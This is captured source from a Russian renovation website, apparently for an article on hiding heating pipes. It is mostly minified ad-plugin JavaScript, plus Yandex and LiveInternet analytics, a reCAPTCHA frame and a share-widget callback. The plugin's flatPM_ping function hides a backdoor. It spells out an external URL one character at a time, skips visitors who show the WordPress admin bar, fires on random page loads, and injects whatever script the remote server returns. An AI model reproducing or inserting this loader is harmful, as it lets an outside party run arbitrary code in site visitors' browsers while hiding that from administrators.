e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.392 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 02:38:47 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xj9FkvL2PHtuRzAn8JQRYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222344536');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGa2FrLXNkZWxhdC1uZXZpZGlteW1pLXRydWJ5LW90b3BsZW5peWEtcHJ5YWNoZW0taXgtdi1wbGludHVzeS1pLWtvcm9iYSUyRiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769222342064780
body_size: 334
content:
callback__utl_cb_share_1769222342064780([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"li":1,"ev":1,"wh":1,"vb":3},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba%2F",
